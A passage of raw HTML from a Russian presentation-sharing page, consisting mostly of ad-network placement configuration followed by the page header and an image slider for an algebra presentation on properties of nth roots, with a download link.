crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-86985 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Свойства корней степени N</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/algebra">Алгебра</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n16.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_svoistva_korniei_stiepieni_n.zip" class="slide">Скачать презентацию</a> (2.45 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
